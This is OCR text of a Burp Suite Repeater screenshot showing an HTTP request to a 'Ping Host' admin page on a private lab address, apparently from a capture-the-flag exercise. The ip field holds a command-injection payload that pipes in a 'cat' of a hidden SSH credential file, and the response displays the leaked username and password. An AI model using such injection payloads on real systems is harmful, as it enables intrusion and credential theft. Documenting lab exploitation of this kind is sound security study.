 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://192.168.88.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webadmin/HO5Tpin9555/ HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.88.140
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.88.140/webadmin/HO5Tpin9555/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
15 Connection: close
16
17 ip=127.0.0.1%7Ccat
/var/www/html/webadmin/SOmextras/.sshUserCred55512.txt &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 08:10:25 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1137
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap'>
<pre>
User: n0nr00tuser
13 Cred: zxowieoi4sdsadpEClDws1sf
14 </pre>
</div>
15
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml">
19 <head>
20 <meta http-equiv="content-type" content="text/html; charset=utf-8"
/>
21 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
22 <title>
Ping Host
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 9
Inspector
Notes
Done 1,396 bytes | 3,099 millis